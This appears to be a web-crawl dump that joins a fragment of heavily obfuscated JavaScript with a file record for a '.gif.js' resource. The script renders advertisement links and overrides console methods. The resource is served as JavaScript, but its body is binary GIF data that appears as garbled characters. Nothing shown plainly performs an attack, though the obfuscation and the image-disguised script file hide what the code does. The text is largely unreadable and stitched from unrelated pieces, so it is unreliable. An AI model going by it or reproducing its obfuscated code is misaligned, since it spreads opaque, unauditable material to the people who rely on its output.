r=["yMLUza","Dgv4Dc1Jzw50zq","ChjVDg90ExbL","BgvUz3rO","CMf0B3jDkcKGBq","yMXLigLUC3rHBG","BNqGzhjVCc1ZAa","y3rVCIGICMv0Dq","BMDLihrVlxbOlq","qebPDgvYyxrVCG","yMCTCgGTB3jHBG","igP1C3rPzNKTyW","BwfW","u2v0","BMv4Da","z2TXC3i","yMPLy3rZig11CW","ChvZAa","BMvYx2fWCa","CMf5ig9IAMvJDa","CMv0DxjU","Bc5PDgvYyxrVCG","DgfIBgu","sw52ywXPzcbHDa","nenjBeHAza","yMfUBMvYlwfWCa","Dw5KzwzPBMvK","Dg9tDhjPBMC","ChqTmYbIB3jKzq","yMfUBMvYlMjHBG","AxrLCMfIBguGAq","t2jQzwn0","y2fSBa","zgL2","tuXrENy","zwqTzNvSBcb0zq","AhqGyMCTy2XPCa","Bcb0zxH0lxnTia","y2SGyMCTCgGTzW","lw1LzgL1BsaG","AxrLCMf0B3i","yK5etMu","B3jKzxiTCgGTzW","x19WCM90B19F","rwjcBxm","ndu1odmYENjlwNvh","D3jHCcbNyxaTmG","mtmZmZyXn2HhCNnNBG","zw50lxrVlxiGzG","B24TyxjYyxKGBW","mZzjwKnxANO","DMfSDwu","DhjHy2u","mJq2ota2merSq3b1ta","y3vns0S","DgvYywjSzsWGBG","zxn0CNvJDhvYzq","mJC3nJi3mg55C1zctG","yxbWBhK","Dgv4Dc1WAc13Aa","BgLNAhq","yMXVy2SGDgv4Da","BNn0yw5Jzs4ksq","CYbTDxn0igHHDG","nde5ndm0ue9hAhbn","zMXLEcbMBgv4lq","y29UC3rYDwn0BW","ywrVDY1SzW","lteUnsbYB3vUza","zM9UDc1TzwrPDq","mte1odq3mtbTtLnuB0y","C2XPy2u","wxrIvfq","Aw5MBW","zYbMB250lwjVBa","DgL0Bgu","lxrYyw5ZCgfYzq","icaGChGTmYbWEq","D2fYBG","xsGPig1LDgHVza","CMv0DxjUicHMDq","s0njsMq","mKHvCwPIsa","DgvTChqGDg8GCW","CMf5ihrLEhqTCa","Bg9N","BMn0Aw9UkcKG","CM9TlxbOlw9Yyq","DcbOyxzLigeGwW","zw50zxi","EhqTC20GzM9UDa","y29Uy2f0","BguSig5VBI1HCG","DxjS","y2XHC3m","Aw5SAw5LlwjSBW","zsbHifTtEw1IBW","zxHJzxb0Aw9U","BMfTzq","AxnbCNjHEq","E30Uy29UC3rYDq","C3rYAw5N","z2uGAw5SAw5Llq","wxnvthe","qxjNDw1LBNrZ","lxrLEhqGDgv4Da","zxjYB3i","y29UC29Szq","CMf5lwXPz2H0","zcbIzY1NCMfKAq","Ac10zxH0ihb4lq","CKHUAKK","zNjVBq","zxiGDg8GyMuGAq","mtKXmdq2mfPjww1ADa","CIbTyI0Z","lxbOlxDOAxrLia"];return(S=function(){return r})()}!function(){function r(r,n,t,e){return W(e-954,n)}var n=E();function t(r,n,t,e){return W(e-617,r)}for(;;)try{if(708014==-parseInt(r(0,1285,0,1314))/1+-parseInt(t(998,0,0,976))/2+-parseInt(r(0,1246,0,1261))/3+parseInt(r(0,1344,0,1334))/4+-parseInt(t(945,0,0,961))/5*(parseInt(t(1026,0,0,996))/6)+-parseInt(r(0,1258,0,1303))/7*(parseInt(r(0,1254,0,1272))/8)+parseInt(t(926,0,0,947))/9*(parseInt(t(1020,0,0,992))/10))break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var T=function(){var r=!0;return function(n,t){var e=r?function(){function r(r,n,t,e){return W(r-657,e)}if(t){if(W(370,469)!==r(960,0,0,976)){var e=t[r(1056,0,0,1102)](n,arguments);return t=null,e}_0x1487cd=!0,_0x570a21=_0x24b022}}:function(){};return r=!1,e}}();function W(r,n){var t=E();return W=function(n,e){var u=t[n-=296];void 0===W.GGEgdo&&(W.JZhccK=function(r){for(var n,t,e="",u="",f=0,i=0;t=r.charAt(i++);~t&&(n=f%4?64*n+t:t,f++%4)?e+=String.fromCharCode(255&n>>(-2*f&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var o=0,c=e.length;o<c;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},r=arguments,W.GGEgdo=!0);var f=n+t[0],i=r[f];return i?u=i:(u=W.JZhccK(u),r[f]=u),u},W(r,n)}function P(r,n){(null==n||n>r[W(335,-224)])&&(n=r[W(335,1141)]);for(var t=0,e=Array(n);t<n;t++)e[t]=r[t];return e}function E(){var r=["DY1MDwXSihb4lq","y3rVCIGICMv0Dq","y2fSBa","C2XPy2u","u1Hiwem","DgvYywjSzsWGBG","BMn0Aw9UkcKG","oxbKChnRCG","ChvZAa","C3r5Bgu","zNjVBq","yM9YzgvYqM90Da","BgvUz3rO","DgL0Bgu","qebPDgvYyxrVCG","zxiGDg8GyMuGAq","twfW","Bg9N","qNLeD2q","AurYzMe","DY1MDwXSigGTyq","nwTmCvPLEq","zNvUy3rPB24","u2v0","yMPLy3rZig11CW","y29UC29Szq","n2HdrK9StG","zgL2","u3LTyM9SlML0zq","CMv0DxjU","qxjNDw1LBNrZ","ys5WBgfJzwHVBa","y29UC3rYDwn0BW","5PIV5zcM5PwW57Ue","DxjS","CM4GDgHPCYiPka","ndq4ndaYA25cuuPK","mtiZmJe4oujkEw1eAG","CMv0DxjUicHMDq","Aw1N","mhGYmda","zg9Uzq","yMfUBMvYlMjHBG","iZmZmW","tI9b","DgvZDa","AxrLCMf0B3i","zxfQvxu","wMreu0S","tgLZDefKoIdMLBdMJA4","yMXLigLUC3rHBG","DhjHy2u","ndG5mdyWmJbpsgPvu2q","ig5VBI1PDgvYyq","tgLZDefKoIdNU4tKU7y","BwfW","nZq0nZi2nLP6CennyG","mZuYotKYoez0D2fysa","Dg9tDhjPBMC","zgvYlMnVBs85nG","veHqD3m","DgvTChqGDg8Gza","zuvMzMvJDcdMIAFOOyW","mxb4ihnVBgLKia","BMv4Da","ncbMBgv4igzSzq","E30Uy29UC3rYDq","Ahr0Chm6lY92Aq","t2jQzwn0","5BEY5yQG6l29","Aw5MBW","sw52ywXPzcbHDa","z1j4DKm","iZfHmweXyq","zxjYB3i","CMf0B3jDkcKGBq","yxbWBhK","tgLZDefKoIdKU47PHy0","u094s08","BMfTzq","DMfSDwu","zxrOB2qU","lwnVDMvYigjSBW","y2XHC3m","EM9dAeC","yMXVy2SGDY1MDq","zxn0CNvJDhvYzq","DgfIBgu","mZC2ntGXnMX6rurPBW","A2v5","AunYvhy","ug5cqK0","ChjVDg90ExbL","yMfJA2DYB3vUza","D2fYBG","BMvYx3rVCa","yMLUza","DcbOyxzLigeGwW","AxnbCNjHEq","odG5nZu3nLfiAKTIEG","u2jZAgq","572U5yQG6l295BM/5zgk5PwW5O2U","ANrpqM8","C3rYAw5N"];return(E=function(){return r})()}T(void 0,function(){function r(r,n,t,e){return W(t-65,e)}var n=function(){var r;function n(r,n,t,e){return W(r- -300,n)}function t(r,n,t,e){return W(n-994,r)}try{if(n(41,30)!==t(1345,1335)){if(_0x347d54){if(n(22,50)==typeof _0x287055)return _0x317a3e(_0x171f53,_0x2328e1);var e={}[n(81,48)].call(_0x1ca3e5)[n(26,-24)](8,-1);return n(91,70)===e&&_0x3d2161[t(1375,1349)+"r"]&&(e=_0x56abed.constructor[t(1332,1292)]),n(39,66)===e||n(46,60)===e?_0x41a977[n(33,75)](_0x3dcf47):t(1378,1347)===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[n(68,104)](e)?_0x1ac4c2(_0x5b6e36,_0x4b9db8):void 0}}else r=Function(n(61,26)+n(29,69)+'{}.constructor("retu'+n(58,41)+" ));")()}catch(u){r=window}return r}();function t(r,n,t,e){return W(e-828,r)}for(var e=n.console=n[r(0,0,413,362)]||{},u=[t(1167,0,0,1168),r(0,0,378,327),r(0,0,458,429),r(0,0,462,506),"exception",t(1126,0,0,1134),r(0,0,439,476)],f=0;f<u.length;f++){if(r(0,0,436,408)!==r(0,0,436,472)){var i={_0x56b1fb:180,_0x4dcded:440,_0x2f6816:522},o=_0x589fa9?function(){if(_0x450bf6){var n=_0x3c18b7[r(0,0,986-i._0x2f6816,1019)](_0x12f576,arguments);return _0x15a689=null,n}}:function(){};return _0x595e06=!1,o}var c=T[t(1155,0,0,1183)+"r"].prototype[r(0,0,380,338)](T),a=u[f],x=e[a]||c;c.__proto__=T.bind(T),c.toString=x.toString[r(0,0,380,338)](x),e[a]=c}})();var N=function(){var n,i=function(r){if(Array[W(317,992)](r))return r}(n=t([]))||function(r){function n(r,n,t,e){return W(r-752,e)}var t=null==r?null:"undefined"!=typeof Symbol&&r[Symbol[n(1121,0,0,1078)]]||r[e(1245,0,0,1257)];function e(r,n,t,e){return W(r-908,e)}if(null!=t){if(e(1217,0,0,1262)!==n(1073,0,0,1113)){var u,f,i,o,c=[],a=!0,x=!1;try{if(e(1303,0,0,1291)!==e(1303,0,0,1276))return _0x435423(_0x4595e0)||_0x476fd7(_0x2089b6,_0x5b975c)||_0x5dc1f0(_0x4f1bdd,_0x1a7769)||_0x235314();for(i=(t=t[e(1233,0,0,1204)](r))[n(1139,0,0,1159)],!2;!(a=(u=i[e(1233,0,0,1186)](t))[e(1272,0,0,1274)])&&(c[e(1239,0,0,1200)](u[e(1207,0,0,1211)]),2!==c[e(1243,0,0,1256)]);a=!0);}catch(l){x=!0,f=l}finally{if(n(1062,0,0,1047)===n(1062,0,0,1092))try{if(e(1250,0,0,1227)===n(1049,0,0,1015))try{if(!_0x2d2e80&&null!=_0x567623[e(1260,0,0,1267)]&&(_0x32b3c9=_0x1de585[e(1260,0,0,1258)](),_0x176188(_0x5032a1)!==_0x13ad31))return}finally{if(_0x4b7e78)throw _0x75a73d}else if(!a&&null!=t.return&&(o=t[n(1104,0,0,1059)](),Object(o)!==o))return}finally{if(e(1227,0,0,1263)!==n(1071,0,0,1048))if(_0x15feef=(_0x368208=_0x4581ab[e(1233,0,0,1273)](_0x30384a))[e(1295,0,0,1316)],0===_0x3a693d){if(_0x1c8e15(_0xca74ce)!==_0x1be237)return;_0x47c345=!1}else for(;!(_0x237ad8=(_0x18aca9=_0x16ee70[n(1077,0,0,1091)](_0x45f834))[n(1116,0,0,1161)])&&(_0x4e430d.push(_0x18317a[n(1051,0,0,1030)]),_0x57ecbe.length!==_0x1fa57c);_0x38818a=!0);else if(x)throw f}else _0x33cc9e=_0x3180ff(e(1269,0,0,1281)+e(1237,0,0,1263)+(e(1297,0,0,1279)+e(1232,0,0,1212)+e(1266,0,0,1288)+" ));"))()}return c}var v;try{v=_0x2f3e7a(e(1269,0,0,1284)+e(1237,0,0,1204)+(e(1297,0,0,1268)+n(1076,0,0,1087)+n(1110,0,0,1151)+" ));"))()}catch(_){v=_0x453ada}return v}}(n)||function(r){function n(r,n,t,e){return W(r-942,n)}function t(r,n,t,e){return W(e-580,n)}if(r){if(t(0,910,0,902)==typeof r)return P(r,2);var e={}[t(0,936,0,961)][t(0,934,0,905)](r)[t(0,920,0,906)](8,-1);return"Object"===e&&r[t(0,966,0,935)+"r"]&&(e=r[n(1297,1331)+"r"][t(0,922,0,878)]),n(1281,1270)===e||n(1288,1298)===e?Array[n(1275,1242)](r):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[t(0,922,0,948)](e)?P(r,2):void 0}}(n)||function(){function r(r,n,t,e){return W(t-984,r)}function n(r,n,t,e){return W(n- -625,t)}throw new TypeError(n(0,-231,-191)+r(1320,0,1368)+n(0,-320,-282)+r(1375,0,1360)+r(1360,0,1357)+"ce.\nIn ord"+r(1324,0,1322)+n(0,-297,-310)+"on-array o"+n(0,-278,-302)+r(1349,0,1300)+n(0,-274,-256)+r(1430,0,1382)+n(0,-325,-360))}(),o=i[0],a=i[1];function x(r,n,t,e){return W(t-388,n)}e(function(){!function(){var r=f(x(0,1134,753)+n(0,0,866,915),[]);function n(r,n,t,e){return x(0,t,e-213)}a(Array[n(0,0,948,918)](r)?r:[])}()},[]);var v={};return v[x(0,725,690)]=x(0,709,711)+x(0,820,776)+"x-col gap-2",r("div",v,o[W(378,112)](function(n,t){var e={};e[o(0,0,-604,-611)]=i(0,0,-192,-220),e[i(0,0,-254,-299)+"om"]=o(0,0,-550,-537)+o(0,0,-583,-557);var f={};function i(r,n,t,e){return x(0,e,t- -976)}function o(r,n,t,e){return x(0,t,e- -1311)}return f[i(0,0,-280,-248)]=t,f[i(0,0,-286,-334)]="w-full overflow-hidden",f[i(0,0,-256,-212)]=e,r(i(0,0,-238,-263),f,r("a",{href:n[o(0,0,-554,-566)]||"#",target:c(n[o(0,0,-519,-566)]||"#"),rel:"nofollow",class:o(0,0,-588,-619)+"ll"},r(u,{src:n[o(0,0,-607,-561)]||i(0,0,-198,-167)+o(0,0,-563,-569)+o(0,0,-582,-541)+i(0,0,-225,-177),alt:n[i(0,0,-252,-262)]||"广告",class:o(0,0,-529,-580)+"uto object"+i(0,0,-287,-338)+"ck"})))}))};export{N as L,K as T,j as V,w as a};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cbc.11tbcrzl5e.com/xmdxxhf.gif.js
body_size: 292717
content:
GIF89a�� �� �k�XF2�nQ������˵����
Ș�0+)��Ўno�m�����ʏU�g�	-���mQG�Ʃ���*���ƥ�����(u)D������vePRMF�%񻦆�v�l0nG3'puhtNg��y�y����!0�!kx#�˸�ݩڪ����h|D���vw�l�)�ש��ּ(#�ͳ��ɻ'{L/I٘ښe�ǫ��������v�j5U��f��չn˹���Yr޸��ɺ���Ȭ�ǚ¼�ɬ��ͥ�����J�����z�R��j������Ⱥ����u���q0�������CO�O����׊�Խ�����ͦȏR�h����z��vi���Ͷ���������zݙ�W$f�x����ȸ�н��ֹp���v޹�n��u�u���Ʒֶ�י�Üp��n�bAٶͦ����z��YˈǺ������ߺ�{�d�֥�����g���j�:�Pc�[Eí��i�˹�����W�ηؗ�����ܨ�vU�M��!{��ʵ��Ʃ[`T�y�]G_ǬՉ6���|}@��L�ƙ����K�Άث������h�e�ٹ���w����������9�:=3���؇ũ�����ɭ����������bWV(��~h����}Xgu�6|�Ɯ��l!'�P�ι�Θϧ\W�����ළ���紀3���bgf���AFB`$���׭����׫��!��ּ�T�~=��qެ�V�:47s�4sֵ�٩����������������������!�����)o�������֭��r����v:ÍG������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:44b877d4-c4df-404f-8e60-8596795e0a83" xmpMM:DocumentID="xmp.did:14FC3CC5D66811F09E1A8979303FF693" xmpMM:InstanceID="xmp.iid:14FC3CC4D66811F09E1A8979303FF693" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8bd9e370-449a-fb43-bc03-e67e9ba1386e" stRef:documentID="xmp.did:44b877d4-c4df-404f-8e60-8596795e0a83"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ����
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ=��`(dp�:D�б3f�=�k�drK�<�׶�K [c�ЋǏ�L���6�3k�̹M�ϠC���X�#;�̺�!.�a�FM�q�ج��~Ѹ5�m�Oସq]ȑЕ`϶Rn�IP�ױ�<�	��2^����@��1� �G�� �Hl���t	ȯ�� �M�^�ݐ�$��_ 7|��t�-�����1C���$2t��	 ��H#!�(ŉ��S@-�!8�`ǌv䐃I�2Ǝ�u��e@��kpA��������[nF¦d���˕Xf��\v��dE����F]}�y�^\����y���*�l��ru�f�%��g�%d#(^{�ך~��y�e��ʹ)6�`饖�#�rJʧu�RǨu�hj���j���ꪫ���*�b��魛��6�!�>]��%�����4��ΰ��6C�>�Vk-��F�W	 ��u�p����n,QǦ���+�ƫk�I���a�����-'
#��1�1�M��~�������wCr+Wqr�ML��N��O�1� _��3�	�����2�o��(��48�\��8��3@�q��D���H��ҡ��2W�IW�q��`^�!V
6���d��#eg#��fe�MZi���ٓ��ݏٝ�M����j�qQp�	g\q;�\s�9�M	{ S�]�}��7�Gn�xx�y�zx$܀_{���}��^�"� ��'���^}ZL�����p�a�"�h"�+����4�h�;�ېk�M%��g��dH.)�mxC֤��k�%�w �_�i$�[V�g]mN�
���"L�W����m-JQ��Ƴ%��j���"�&a(Az�╦tu�O��T�*ի^���j	Kp�	U5���V��Tw� _�cK�
`��F�`��Y�2T^��E�k�Z�R��fP
o�: B~@<��!x8��w�^L��H��|y�_�����+�CC��-�9�q���h��$@d%+ I&��r��k��\���9j ����t��I��g8Њ��+$�hK�C��ɸoKt����r���/�xPx�������*����&4?Z���F��x��O��"Q�5�o~�for��g8��c�(��D���� �M�7(�!>׹�y�?�����8�u�y����n%?�����3��9�)�Ȑs�!dhx2���<�H
����d4#�H9���淤�lOHH�g�G�h�J}[��'���}���d�3�����* TU��9T� 	�(:KQ
�	U(FpQ�r`��q�) S��)P+Y�Q�*,a�R$�{��>�B
G�BʪV��!we�
�KB���z�( >�qJִ��DU��tr�'k9}��:¸�F���}�8c�0�	��^�"�����;� <0� �X�p��N�Ǔy̐$pGF\�U�b(�\��2��
`��t��3Mn�����Ҙ�\`m.ty����]�UGbC�a�Ӳ'F5lop�dz���M�>*&1=s̲�5�d�3�v7h��oӄ�!J�ke��XǸ֞Cl\�l�p�Y��m�xH���>���B�xT���a��'�C��L���Y�û�`��P�O��E}�*Zq��}�QH�0��i�h�JW:>��I&i�Ҕ�S�9��)�����2P������
��	6������^@E�jV埜��aT꫙���:��R�� -�kJH�{�խp���Vh*��p�[�U>xe
�uX��a�d��"Z�Mu���Dj5��g)���	X��I�Z�Q|�ѳ���Z���^���X�՚k�m$�eK[�5�8ң'�[�ql��]N�i�rNvO,ř�4�5��f��7%3�I�ji�%�+�$5l<�Qhz%.���p�ƅ-�\�l�[��6��W� �d�`*�|��f��ֆ4���4��9s�% ���C ����`8�S��5�	(E	<�m�`><v�듹�(v���{J���#�A��pCv�c$��}(D�硉V4mr�L�(_����I����m�l]��ȧ��L�2jN��)#����=m��PM,��Rz�ᡚ��=#\���3��%a����Rt���UҨjU��*��f��o]�<�¼�W��0(_,�&˰zV��DDY;?���%.��D_���$ :G/�lE+��2ī���xZzy���W���mn�v@�w�t���2݃T����n��:%0o�W�3�&]��o��o�$J�5��J�R5��J}�p��p��n/'q�󁋴|T6~�usr�!L!WLp3'`�7x�r~�K��&�sf�82��M.w�q�!:�S�CE��s� J�H'�r �Q��}P[GN�Q:�4 ��b\��  g׆DVdk�vn"#b">�"N�.uw#]�c�q|�=߳}�#G�=��w��$)�w��e2$�'_i�J�?_�f�SQ#T�0gU�y��TS%^�zBd��(�@
��h�f2�)b0*-{�F��F�PBmuiquQ{t�{��d0Ds'#t��C��C��|��|�-ؘ��}Ts��k��V
Ȑ9�}u����)�W��Y���EmֶF30�~�sP7�8��f��Y�ǅ\*c ��D��q�po;�3X]
h4��I'��]fV��J�56P��r��r()q6q��HQ�g�T�#�7��_+X6���_$�wS`f4s����n;�2Cs��tu ='7�{P
�G���p��� �&f9�D��b�P�����DN�'P�S�rY.dr\?fk�m�vjŃd�3"'W+�d80je#J ;Be��j$�cx��%ň4X>b�#�yx@2���f��?��SP'�B'�󑭦y���w�y�(V�,o@
`�h�/�8*��*��"��V)W�x���{#D*e������8�z���@���>)��@�X������|J4�,��2��t���ǐ5"=�X#�9��F�؎��À�F�hZ�V���~�w�U[�!K�[��Gu��g�z� � �2,s�@o9I��I=��?S�D�'�4i�p5pa�'h�]R�&Ȑ���`С�,)q+���2�ʗ@�B�pLz���7y�3Y=i7���37�9 ���A��;(�9�p� g��0B�p\Y�.�c٧s�� Vx�P:Y�s:Pb؅�4��u:��T1�����z��|��C�˃Q�*�Quw�c��g�Er>,5�}�g>���И���e��f�BA�����@��f�Z�|���)�0���z��A,BB��*�wQ��VƉ��Z{L���9+����.��?�	T�)���9(�8��
y�~�kKG[�枔"��*�u�[�l��/R����0���~-�pK�F��x���%O��3�1�hX�k����e9% _��>]�$�#*�&�I逤�Ub �8 �p��4;k������?����J��L۴N��P�K��P] � L�_��6Q��T��V������E�у#�{ �����1܂k�vb%l�� (vb� Ugc�c|�����P��<�P!�P�����|��!�%b"�b.s�����~X`דR��$�9��*�~#���#�9?ܳ=k��2o9%��=��'�BT����"hȇ��U��� ��}�'t��7���Vn�ioU{���Z�I��Ji#4W�7*�p+�+4Ç%\��A��~���
k�*���@��'Bه�Z���Q�j��/c$�n �np�u~���׶F�Grd� �Ñ��{��ı�[�a�QK`���3ò,�o�`]�54�5J?e�;�&����4�@$��$�L��N��O��r�d����W�����pH���"K.7{ 9w{p��#�a"K��H��}���qI���h���P��?F��#!{������ۗ~	�uh��9C�(=~ؙ��k�cMU�t#%HlR��i���{��3>��rb,���[X�����(�i��r��U��0��)B"t�苖�i�:��|Q��lw�iڊ{ڜi%�V)T��)��E�G
�C�{U��@������z���Nc R\������Um�0�������ZR���,.�d �A1�V�������p�&����D�H�A��Fs4<̢p�)=x����C�/����  �
����
  ���pTl���_K��Z�e+�fa�n(ダ4b F��� w� RGu?�c	 :;�D(� ҖT��m���~��U��C:fhN��1I��ܨ��Ȑ
�k7�Jf�e.�=�b#�PeG���Z\ʂ���LR�QR��˹���S�?2�5���3X�vpv�,u&5�Kc �D#�jd*����w��8��	��,��[ܡ�ݜ�pg������#�6#-���j�������-����~r.�:����+�F�˰�m/��R�<R`�m�i�~��0+ &�b��dI��*���Ég ��o��%��0k�Ns�5�K34mEL4`p���	d�>��@������n��I��a+7��`��r�5bL�U-�21��c�Շ�ppm��r=�-e
c`��q�b :�OThP�!p-Ƨgر9�׍*ؚK�Gf<�
w�y���Y��w��R�S�݈0fL�_v`G�p�����\B��ګ�,N���چ��I�Bp{�-СtI�Y�C��z�G{�z����ǭ�լ����"��{�Wh����+��?Ҹ�}�����ݽD��,{B�݂�l��l	��(�B�޵Y� <�`����FP@�2��	*O�1��.H��
>��k2��.6=��I�f]�u�)��d$���'�� �C�H;d��A���p���դN*���X|7�a���G9�~��
H��8U�s�N���a��M�љS��t*����R�c	�u�u?�c��;��״؁-ؑ�v�'P��C�t�J����\SM��~��M��x>�T��3@?����釕�<��Νl��>^��p�#�j�Μ٫��^��������d$"�#2�' �0��+ι��������ΩX�����2���l)�.�P �re�m.n���� Z�,���Z3��m�&�p=��&v(�n-����_���F��D×������J_4B]&� *.����`0 J���6^;�1�	/Ɗ%��x�J�0�C�!&p�@�g�u#��{<�	Y"A)��F2ܓ`��c��q#��		L��a۞5IH@b�I�tI�f �7Z>��K$M�{tmݸժH�< [6�Y�i�a��qaH�$�����+Eʽ[u�C�v�(�1fȑ�L^����ɑ5o���sd��~F(�4��T���P	�%f�8th���7on�~c Wn�k��{F�ط�73>��ݲ�ύ��o�ٶ-\X��a�&_���[����B
_��ῗ_���z��m������k,���(�f+�4L1*��R�q͹���Cز��ۚ1�Dgh:ٜkѹ�<@��r���]��q������%B�"�,�pO��lr�,��cܸ��!��r�-o��=7dЇ�ck�X�����J���sN:���N<����&lj`PBU�0�Q�b�E�q�QG�J+��
L��&SM�	�P�	ű?J�#	q0U�
0*��2B�uVZk��V\s��V2^�bl�� C^ ��Q��6�u�YgE��Ȕ�LZ��ņ��&��p�u#9/⎗J�f�R�h��F�@��<��)x� �	& �x�q�&�֌�`���i(�D����^j)+���ت���,���x��ܒ����ү�{
hA0�S��1^�2��8��Ϥ�y��uMf�h^m��\��6�lS�܈����ģ�;���ۦ#UTAF�5�8��s�9d�#��:
PO�/ۻo/���o/��{��{��|�A�
!B�)x��H�/�]��wCqsWdQ�3w.����S�Xw�� �$
7�B7�d��`���)��C
,�4��%�!L}����~�t��=2zS�:��S+=/�Sϊtyh��P���G�RI'���U���~Oe��$LE�U��� ��x@&W ��?����Y�BV��u�b��Y\� d�5��
�fَ������K)�G�r��H%^.	JxQ� �%��!	���	�^i�IVZ2/>%�(4��R�@�<�a:���=�ud� >����E.q�K�������0��P� 4�P�f6�Y7���4;�V娚�:P��mpA4���R���4g��=g6PsZ�ހa�B��1rȐ�b0X[�c���Gnz�~Z�ʽ�&��N 8\Nc�K���:P��O��Q�B��.�v9�͆9����>"����@ݍT�:�vA� aZ)@Y@l7�`	K�E��9)-�2 ^���O��GnЇ��~�	b5��F$�=���{\��D�E� �0 ���?$�}#U�5?�eJU��T��ǿ$$�U��� �@��T�����Ml���4V1�,�l�Z� �Un�"}��VX���J<�y�CJ�[e��b��$'QS ��F�&۱IQ�P� %*p��(z'�؄�]L����0�q�e�^���g�A�)L�^��-3�1�{f�>⬳�	�g&���i��Nsz��$k���#���Hj�i���!�aـ� X�������P��KZ�%/ ��caY���ǖ'(�.�K� A
"3��M�q��܅��̣y�j&�M�rSMk�s :����o^�@
g�S�)Fʂ̤��
R�g����)C�䰓�Ӟ0e�#B'�Ѓ��*_��9���٩�xr�.��@ͣ�3DHI�>�9
�������$|�T1����^�DY�S�r��|e,gY�[�r�~P�yD$
��,�u�Z��SC�-i��XH�"RU�P�)t���s�mu���ꮐ$%^Xi�R�0�����+Qx!0�<q��VV\�b�e1cl	��0��d%3�{�bS<�q#%sG=��֞�5i�X���q���m�f������n8�Hm*M�ɾmk�9ɨ���� ��0$��d)�k�r�����m��e�-���vw׻tox�;Ya2��9�����M�ѯ�m��5���Ռ�~aS��b�:�7;r�SVp�j'%VB ȝ�(�<�I�nF�;\ ��x�e2�Nܺ{�(��γx�[,�yJap�C�O��2@,(�c��tȗ�K�S�^A����?�e��]�c��10�Y��VP͌�8Ճ�{��,:o�!��+RU�p{��6n@�:)!9�Gr��R<$_11��R���'G�J\y�Ƅ(P����r0��Z#wz1�	ajؓ� �bYMK�D֔mp1���_��X��Y�
��=��4���f����&r6���p&�5�P�����Ԧ�l尖k��Z�m��1 W��z��cH=o;7}d)�w�����q)�y��1*��=���8�uX�Q����$a�>�ٜ7H8���s�� �nʁ
'�˸3'{J'7X�J�0�! �C9��q������9C1J��x(�<���;B��ӨC�AY:�iDi�)I�:�32Mi)P	��L�����e ;3\V  2p Ȅ�L�7$   `�3$�e�����Q�0�/`i�@�(
�3���0�6��5+��;��j��P��<+:뱞r�(��H�l���۪���`��"�:�m =H��� �@"Ms
�#��ś�4�c���N$5 �׋�S󘐩�U󏓉��"�X��p�1�̀�H���pp̣:R>.�#��5�#�J������C��l#?ސ6I���Gz|6ܨ��X��R����� ���[%����{H�ܮ2��\���$�~K�ط�7,�h�ԹFdh��`�@ι&���1���' �8�K��{B'(�5h0�
ژ$��p�2����A/y�ԇ�+1����8 �,�1S�#:�0:�B�B�SV��H�,��N9�.쟭�J�:(�C.[�5��:dVX�PX�TCY �y��2��-�w �xl�@D�!�2#m4�˰m���S �K3.^���=�*:�U�!�`���"���C0�������2��2�vi	�ë	��!{A����%���Ș��9;�^cDF�����,`,gt5�H��Jİ��`��<���p�t��#?b>�J�q��6�>@�@ɤ��ʙ6黭K�6A�G\������@��\
E[����H}H�ѥ��H��`f 9�Q�5�t@����XIU��i����@?�=o��30��!��ޙ'#��jP�؉	�(�R38}��쒀j�4(�s�$��6ъ����K���ʉ���B1�B1D���:!k������9���L`�,� �X�P�H�TI�>�T> ��B�+��L��
�+H�C����a���3� �*��MIt���⻅��LԳ�j�"	H���	�á���x��p	�(�!����X���
�@�G���;=��
a���H
�N��TS,^�N��O��5�J� -[UOn����q,�r�O�3�r�OԪ��̚��˶Eg���Y-�H���k�5ȁH� �[}�Ја��.[�W�(���P�hٗ��\�7�Q\��7�0/�J@�%`@�Po�qHRp�[��}�]8tIh�\h�oRpҏ��Z�8s:�$M#�[�'%S�x�~!��s���.m�T�������J������z!������7�8-:���1�����B��S?e@�P &�����#O�2{ �L�V��PHC2X]�e�:K�V��L��Х2Ǭ�
P�?PC@�������@\�V���m;CD�cQ�}�;؎:c��_��paU�A��9Vj�����*�� �K�	�
�����ũX
�"��4)b�� ��0W���J0�c\Wٛ=�s׸�NVS��x��&��?�}EOp�nD�`��0؂5��asB�ݭA�U �l��k��y�6��1`��rP;�Z��a��4�� �}�P��.ƚH ��P鿖��[�Y�7�dF�W�I�����7��Z��aq�RHZ�uZ��Z����:��L"�)ڬ����Z�͒��*=5(�,�}��)�7ȝc�����@���B�s���[�6!�;܊zMK:'t�By�<�ܑjK"T. ں��\0x�ż�ѝ2X�H��� ]��]V��]K�Q�e{��([�W�]k���]2��L�U;Ԧ�� [e�u���$�R�ڳq��8�J�(����ʭx��<B���!�yن ܥ�"�	���dm	��9!T�	
